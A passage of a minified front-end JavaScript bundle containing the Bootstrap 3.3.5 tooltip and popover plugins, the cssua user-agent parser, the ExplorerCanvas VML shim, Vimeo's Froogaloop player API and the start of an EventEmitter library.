b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{
top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.5",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery);var cssua=function(a,b,c){"use strict";var d=" ua-",e=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,f=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,g=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,h=/\bsilk-accelerated=true\b/,i=/\bfluidapp\b/,j=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,k=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,l=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,m={parse:function(a,b){var c={};if(b&&(c.standalone=b),a=(""+a).toLowerCase(),!a)return c;for(var d,m,n=a.split(/[()]/),o=0,p=n.length;p>o;o++)if(o%2){var q=n[o].split(";");for(d=0,m=q.length;m>d;d++)if(e.exec(q[d])){var r=RegExp.$1.split(" ").join("_"),s=RegExp.$2;(!c[r]||parseFloat(c[r])<parseFloat(s))&&(c[r]=s)}}else{var t=n[o].match(f);if(t)for(d=0,m=t.length;m>d;d++){var u=t[d].split(/[\/\s]+/);u.length&&"mozilla"!==u[0]&&(c[u[0].split(" ").join("_")]=u.slice(1).join("-"))}}if(k.exec(a))c.mobile=RegExp.$1,g.exec(a)&&(delete c[c.mobile],c.blackberry=c.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?c.mobile="blackberry":"0.0.1"===c.version&&(c.blackberry="7.1.0.0"));else if(j.exec(a))c.desktop=RegExp.$1;else if(l.exec(a)){c.game=RegExp.$1;var v=c.game.split(" ").join("_");c.version&&!c[v]&&(c[v]=c.version)}return c.intel_mac_os_x?(c.mac_os_x=c.intel_mac_os_x.split("_").join("."),delete c.intel_mac_os_x):c.cpu_iphone_os?(c.ios=c.cpu_iphone_os.split("_").join("."),delete c.cpu_iphone_os):c.cpu_os?(c.ios=c.cpu_os.split("_").join("."),delete c.cpu_os):"iphone"!==c.mobile||c.ios||(c.ios="1"),c.opera&&c.version?(c.opera=c.version,delete c.blackberry):h.exec(a)?c.silk_accelerated=!0:i.exec(a)&&(c.fluidapp=c.version),c.applewebkit?(c.webkit=c.applewebkit,delete c.applewebkit,c.opr&&(c.opera=c.opr,delete c.opr,delete c.chrome),c.safari&&(c.chrome||c.crios||c.opera||c.silk||c.fluidapp||c.phantomjs||c.mobile&&!c.ios?delete c.safari:c.version&&!c.rim_tablet_os?c.safari=c.version:c.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(c.safari,10)]||c.safari)):c.msie||c.trident?(c.opera||(c.ie=c.msie||c.rv),delete c.msie,c.windows_phone_os?(c.windows_phone=c.windows_phone_os,delete c.windows_phone_os):("wpdesktop"===c.mobile||"xblwp7"===c.mobile||"zunewp7"===c.mobile)&&(c.mobile="windows desktop",c.windows_phone=+c.ie<9?"7.0":+c.ie<10?"7.5":"8.0",delete c.windows_nt)):(c.gecko||c.firefox)&&(c.gecko=c.rv),c.rv&&delete c.rv,c.version&&delete c.version,c},format:function(a){function b(a,b){a=a.split(".").join("-");var c=d+a;if("string"==typeof b){b=b.split(" ").join("_").split(".").join("-");for(var e=b.indexOf("-");e>0;)c+=d+a+"-"+b.substring(0,e),e=b.indexOf("-",e+1);c+=d+a+"-"+b}return c}var c="";for(var e in a)e&&a.hasOwnProperty(e)&&(c+=b(e,a[e]));return c},encode:function(a){var b="";for(var c in a)c&&a.hasOwnProperty(c)&&(b&&(b+="&"),b+=encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b}};m.userAgent=m.ua=m.parse(b,c);var n=m.format(m.ua)+" js";return a.className?a.className=a.className.replace(/\bno-js\b/g,"")+n:a.className=n.substr(1),m}(document.documentElement,navigator.userAgent,navigator.standalone);document.createElement("canvas").getContext||!function(){function a(){return this.context_||(this.context_=new j(this))}function b(a,b,c){var d=x.call(arguments,2);return function(){return a.apply(b,d.concat(x.call(arguments)))}}function c(a){var b=a.srcElement;switch(a.propertyName){case"width":b.style.width=b.attributes.width.nodeValue+"px",b.getContext().clearRect();break;case"height":b.style.height=b.attributes.height.nodeValue+"px",b.getContext().clearRect()}}function d(a){var b=a.srcElement;b.firstChild&&(b.firstChild.style.width=b.clientWidth+"px",b.firstChild.style.height=b.clientHeight+"px")}function e(){return[[1,0,0],[0,1,0],[0,0,1]]}function f(a,b){for(var c=e(),d=0;3>d;d++)for(var f=0;3>f;f++){for(var g=0,h=0;3>h;h++)g+=a[d][h]*b[h][f];c[d][f]=g}return c}function g(a,b){b.fillStyle=a.fillStyle,b.lineCap=a.lineCap,b.lineJoin=a.lineJoin,b.lineWidth=a.lineWidth,b.miterLimit=a.miterLimit,b.shadowBlur=a.shadowBlur,b.shadowColor=a.shadowColor,b.shadowOffsetX=a.shadowOffsetX,b.shadowOffsetY=a.shadowOffsetY,b.strokeStyle=a.strokeStyle,b.globalAlpha=a.globalAlpha,b.arcScaleX_=a.arcScaleX_,b.arcScaleY_=a.arcScaleY_,b.lineScale_=a.lineScale_}function h(a){var b,c=1;if(a=String(a),"rgb"==a.substring(0,3)){var d=a.indexOf("(",3),e=a.indexOf(")",d+1),f=a.substring(d+1,e).split(",");b="#";for(var g=0;3>g;g++)b+=z[Number(f[g])];4==f.length&&"a"==a.substr(3,1)&&(c=f[3])}else b=a;return{color:b,alpha:c}}function i(a){switch(a){case"butt":return"flat";case"round":return"round";case"square":default:return"square"}}function j(a){this.m_=e(),this.mStack_=[],this.aStack_=[],this.currentPath_=[],this.strokeStyle="#000",this.fillStyle="#000",this.lineWidth=1,this.lineJoin="miter",this.lineCap="butt",this.miterLimit=1*v,this.globalAlpha=1,this.canvas=a;var b=a.ownerDocument.createElement("div");b.style.width=a.clientWidth+"px",b.style.height=a.clientHeight+"px",b.style.overflow="hidden",b.style.position="absolute",a.appendChild(b),this.element_=b,this.arcScaleX_=1,this.arcScaleY_=1,this.lineScale_=1}function k(a,b,c,d){a.currentPath_.push({type:"bezierCurveTo",cp1x:b.x,cp1y:b.y,cp2x:c.x,cp2y:c.y,x:d.x,y:d.y}),a.currentX_=d.x,a.currentY_=d.y}function l(a){for(var b=0;3>b;b++)for(var c=0;2>c;c++)if(!isFinite(a[b][c])||isNaN(a[b][c]))return!1;return!0}function m(a,b,c){if(l(b)&&(a.m_=b,c)){var d=b[0][0]*b[1][1]-b[0][1]*b[1][0];a.lineScale_=u(t(d))}}function n(a){this.type_=a,this.x0_=0,this.y0_=0,this.r0_=0,this.x1_=0,this.y1_=0,this.r1_=0,this.colors_=[]}function o(){}var p=Math,q=p.round,r=p.sin,s=p.cos,t=p.abs,u=p.sqrt,v=10,w=v/2,x=Array.prototype.slice,y={init:function(a){if(/MSIE/.test(navigator.userAgent)&&!window.opera){var c=a||document;c.createElement("canvas"),c.attachEvent("onreadystatechange",b(this.init_,this,c))}},init_:function(a){if(a.namespaces.g_vml_||a.namespaces.add("g_vml_","urn:schemas-microsoft-com:vml","#default#VML"),a.namespaces.g_o_||a.namespaces.add("g_o_","urn:schemas-microsoft-com:office:office","#default#VML"),!a.styleSheets.ex_canvas_)var b=null,c="canvas{display:inline-block;overflow:hidden;text-align:left;width:300px;height:150px}g_vml_\\:*{behavior:url(#default#VML)}g_o_\\:*{behavior:url(#default#VML)}";try{b=a.createStyleSheet(),b.owningElement.id="ex_canvas_",b.cssText=c}catch(d){b=document.styleSheets[document.styleSheets.length-1],b.cssText+="\r\n"+c}for(var e=a.getElementsByTagName("canvas"),f=0;f<e.length;f++)this.initElement(e[f])},initElement:function(b){if(!b.getContext){b.getContext=a,b.innerHTML="",b.attachEvent("onpropertychange",c),b.attachEvent("onresize",d);var e=b.attributes;e.width&&e.width.specified?b.style.width=e.width.nodeValue+"px":b.width=b.clientWidth,e.height&&e.height.specified?b.style.height=e.height.nodeValue+"px":b.height=b.clientHeight}return b}};y.init();for(var z=[],A=0;16>A;A++)for(var B=0;16>B;B++)z[16*A+B]=A.toString(16)+B.toString(16);var C=j.prototype;C.clearRect=function(){this.element_.innerHTML=""},C.beginPath=function(){this.currentPath_=[]},C.moveTo=function(a,b){var c=this.getCoords_(a,b);this.currentPath_.push({type:"moveTo",x:c.x,y:c.y}),this.currentX_=c.x,this.currentY_=c.y},C.lineTo=function(a,b){var c=this.getCoords_(a,b);this.currentPath_.push({type:"lineTo",x:c.x,y:c.y}),this.currentX_=c.x,this.currentY_=c.y},C.bezierCurveTo=function(a,b,c,d,e,f){var g=this.getCoords_(e,f),h=this.getCoords_(a,b),i=this.getCoords_(c,d);k(this,h,i,g)},C.quadraticCurveTo=function(a,b,c,d){var e=this.getCoords_(a,b),f=this.getCoords_(c,d),g={x:this.currentX_+2/3*(e.x-this.currentX_),y:this.currentY_+2/3*(e.y-this.currentY_)},h={x:g.x+(f.x-this.currentX_)/3,y:g.y+(f.y-this.currentY_)/3};k(this,g,h,f)},C.arc=function(a,b,c,d,e,f){c*=v;var g=f?"at":"wa",h=a+s(d)*c-w,i=b+r(d)*c-w,j=a+s(e)*c-w,k=b+r(e)*c-w;h!=j||f||(h+=.125);var l=this.getCoords_(a,b),m=this.getCoords_(h,i),n=this.getCoords_(j,k);this.currentPath_.push({type:g,x:l.x,y:l.y,radius:c,xStart:m.x,yStart:m.y,xEnd:n.x,yEnd:n.y})},C.rect=function(a,b,c,d){this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath()},C.strokeRect=function(a,b,c,d){var e=this.currentPath_;this.beginPath(),this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath(),this.stroke(),this.currentPath_=e},C.fillRect=function(a,b,c,d){var e=this.currentPath_;this.beginPath(),this.moveTo(a,b),this.lineTo(a+c,b),this.lineTo(a+c,b+d),this.lineTo(a,b+d),this.closePath(),this.fill(),this.currentPath_=e},C.createLinearGradient=function(a,b,c,d){var e=new n("gradient");return e.x0_=a,e.y0_=b,e.x1_=c,e.y1_=d,e},C.createRadialGradient=function(a,b,c,d,e,f){var g=new n("gradientradial");return g.x0_=a,g.y0_=b,g.r0_=c,g.x1_=d,g.y1_=e,g.r1_=f,g},C.drawImage=function(a,b){var c,d,e,f,g,h,i,j,k=a.runtimeStyle.width,l=a.runtimeStyle.height;a.runtimeStyle.width="auto",a.runtimeStyle.height="auto";var m=a.width,n=a.height;if(a.runtimeStyle.width=k,a.runtimeStyle.height=l,3==arguments.length)c=arguments[1],d=arguments[2],g=h=0,i=e=m,j=f=n;else if(5==arguments.length)c=arguments[1],d=arguments[2],e=arguments[3],f=arguments[4],g=h=0,i=m,j=n;else{if(9!=arguments.length)throw Error("Invalid number of arguments");g=arguments[1],h=arguments[2],i=arguments[3],j=arguments[4],c=arguments[5],d=arguments[6],e=arguments[7],f=arguments[8]}var o=this.getCoords_(c,d),r=[],s=10,t=10;if(r.push(" <g_vml_:group",' coordsize="',v*s,",",v*t,'"',' coordorigin="0,0"',' style="width:',s,"px;height:",t,"px;position:absolute;"),1!=this.m_[0][0]||this.m_[0][1]){var u=[];u.push("M11=",this.m_[0][0],",","M12=",this.m_[1][0],",","M21=",this.m_[0][1],",","M22=",this.m_[1][1],",","Dx=",q(o.x/v),",","Dy=",q(o.y/v),"");var w=o,x=this.getCoords_(c+e,d),y=this.getCoords_(c,d+f),z=this.getCoords_(c+e,d+f);w.x=p.max(w.x,x.x,y.x,z.x),w.y=p.max(w.y,x.y,y.y,z.y),r.push("padding:0 ",q(w.x/v),"px ",q(w.y/v),"px 0;filter:progid:DXImageTransform.Microsoft.Matrix(",u.join(""),", sizingmethod='clip');")}else r.push("top:",q(o.y/v),"px;left:",q(o.x/v),"px;");r.push(' ">','<g_vml_:image src="',a.src,'"',' style="width:',v*e,"px;"," height:",v*f,'px;"',' cropleft="',g/m,'"',' croptop="',h/n,'"',' cropright="',(m-g-i)/m,'"',' cropbottom="',(n-h-j)/n,'"'," />","</g_vml_:group>"),this.element_.insertAdjacentHTML("BeforeEnd",r.join(""))},C.stroke=function(a){var b=[],c=h(a?this.fillStyle:this.strokeStyle),d=c.color,e=c.alpha*this.globalAlpha,f=10,g=10;b.push("<g_vml_:shape",' filled="',!!a,'"',' style="position:absolute;width:',f,"px;height:",g,'px;"',' coordorigin="0 0" coordsize="',v*f," ",v*g,'"',' stroked="',!a,'"',' path="');for(var j={x:null,y:null},k={x:null,y:null},l=0;l<this.currentPath_.length;l++){var m,n=this.currentPath_[l];switch(n.type){case"moveTo":m=n,b.push(" m ",q(n.x),",",q(n.y));break;case"lineTo":b.push(" l ",q(n.x),",",q(n.y));break;case"close":b.push(" x "),n=null;break;case"bezierCurveTo":b.push(" c ",q(n.cp1x),",",q(n.cp1y),",",q(n.cp2x),",",q(n.cp2y),",",q(n.x),",",q(n.y));break;case"at":case"wa":b.push(" ",n.type," ",q(n.x-this.arcScaleX_*n.radius),",",q(n.y-this.arcScaleY_*n.radius)," ",q(n.x+this.arcScaleX_*n.radius),",",q(n.y+this.arcScaleY_*n.radius)," ",q(n.xStart),",",q(n.yStart)," ",q(n.xEnd),",",q(n.yEnd))}n&&((null==j.x||n.x<j.x)&&(j.x=n.x),(null==k.x||n.x>k.x)&&(k.x=n.x),(null==j.y||n.y<j.y)&&(j.y=n.y),(null==k.y||n.y>k.y)&&(k.y=n.y))}if(b.push(' ">'),a)if("object"==typeof this.fillStyle){var o=this.fillStyle,r=0,s={x:0,y:0},t=0,u=1;if("gradient"==o.type_){var w=o.x0_/this.arcScaleX_,x=o.y0_/this.arcScaleY_,y=o.x1_/this.arcScaleX_,z=o.y1_/this.arcScaleY_,A=this.getCoords_(w,x),B=this.getCoords_(y,z),C=B.x-A.x,D=B.y-A.y;r=180*Math.atan2(C,D)/Math.PI,0>r&&(r+=360),1e-6>r&&(r=0)}else{var A=this.getCoords_(o.x0_,o.y0_),E=k.x-j.x,F=k.y-j.y;s={x:(A.x-j.x)/E,y:(A.y-j.y)/F},E/=this.arcScaleX_*v,F/=this.arcScaleY_*v;var G=p.max(E,F);t=2*o.r0_/G,u=2*o.r1_/G-t}var H=o.colors_;H.sort(function(a,b){return a.offset-b.offset});for(var I=H.length,J=H[0].color,K=H[I-1].color,L=H[0].alpha*this.globalAlpha,M=H[I-1].alpha*this.globalAlpha,N=[],l=0;I>l;l++){var O=H[l];N.push(O.offset*u+t+" "+O.color)}b.push('<g_vml_:fill type="',o.type_,'"',' method="none" focus="100%"',' color="',J,'"',' color2="',K,'"',' colors="',N.join(","),'"',' opacity="',M,'"',' g_o_:opacity2="',L,'"',' angle="',r,'"',' focusposition="',s.x,",",s.y,'" />')}else b.push('<g_vml_:fill color="',d,'" opacity="',e,'" />');else{var P=this.lineScale_*this.lineWidth;1>P&&(e*=P),b.push("<g_vml_:stroke",' opacity="',e,'"',' joinstyle="',this.lineJoin,'"',' miterlimit="',this.miterLimit,'"',' endcap="',i(this.lineCap),'"',' weight="',P,'px"',' color="',d,'" />')}b.push("</g_vml_:shape>"),this.element_.insertAdjacentHTML("beforeEnd",b.join(""))},C.fill=function(){this.stroke(!0)},C.closePath=function(){this.currentPath_.push({type:"close"})},C.getCoords_=function(a,b){var c=this.m_;return{x:v*(a*c[0][0]+b*c[1][0]+c[2][0])-w,y:v*(a*c[0][1]+b*c[1][1]+c[2][1])-w}},C.save=function(){var a={};g(this,a),this.aStack_.push(a),this.mStack_.push(this.m_),this.m_=f(e(),this.m_)},C.restore=function(){g(this.aStack_.pop(),this),this.m_=this.mStack_.pop()},C.translate=function(a,b){var c=[[1,0,0],[0,1,0],[a,b,1]];m(this,f(c,this.m_),!1)},C.rotate=function(a){var b=s(a),c=r(a),d=[[b,c,0],[-c,b,0],[0,0,1]];m(this,f(d,this.m_),!1)},C.scale=function(a,b){this.arcScaleX_*=a,this.arcScaleY_*=b;var c=[[a,0,0],[0,b,0],[0,0,1]];m(this,f(c,this.m_),!0)},C.transform=function(a,b,c,d,e,g){var h=[[a,b,0],[c,d,0],[e,g,1]];m(this,f(h,this.m_),!0)},C.setTransform=function(a,b,c,d,e,f){var g=[[a,b,0],[c,d,0],[e,f,1]];m(this,g,!0)},C.clip=function(){},C.arcTo=function(){},C.createPattern=function(){return new o},n.prototype.addColorStop=function(a,b){b=h(b),this.colors_.push({offset:a,color:b.color,alpha:b.alpha})},G_vmlCanvasManager=y,CanvasRenderingContext2D=j,CanvasGradient=n,CanvasPattern=o}();var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0],e=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d),c.contentWindow.postMessage(e,d)}function c(a){var b,c;try{b=JSON.parse(a.data),c=b.event||b.method}catch(d){}if("ready"!=c||j||(j=!0),a.origin!=k)return!1;var f=b.value,g=b.data,h=""===h?null:b.player_id,i=e(c,h),l=[];return i?(void 0!==f&&l.push(f),g&&l.push(g),h&&l.push(h),l.length>0?i.apply(null,l):i.call()):!1}function d(a,b,c){c?(i[c]||(i[c]={}),i[c][a]=b):i[a]=b}function e(a,b){return b?i[b][a]:i[a]}function f(a,b){if(b&&i[b]){if(!i[b][a])return!1;i[b][a]=null}else{if(!i[a])return!1;i[a]=null}return!0}function g(a){"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var b=a.split("/"),c="",d=0,e=b.length;e>d&&3>d;d++)c+=b[d],2>d&&(c+="/");return c}function h(a){return!!(a&&a.constructor&&a.call&&a.apply)}var i={},j=!1,k=(Array.prototype.slice,"");return a.fn=a.prototype={element:null,init:function(a){return"string"==typeof a&&(a=document.getElementById(a)),this.element=a,k=g(this.element.getAttribute("src")),this},api:function(a,c){if(!this.element||!a)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null,i=h(c)?null:c,j=h(c)?c:null;return j&&d(a,j,g),b(a,i,f),e},addEvent:function(a,c){if(!this.element)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null;return d(a,c,g),"ready"!=a?b("addEventListener",a,f):"ready"==a&&j&&c.call(null,g),e},removeEvent:function(a){if(!this.element)return!1;var c=this,d=c.element,e=""!==d.id?d.id:null,g=f(a,e);"ready"!=a&&g&&b("removeEventListener",a,d)}},a.fn.init.prototype=a.fn,window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c),window.Froogaloop=window.$f=a}();(function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return 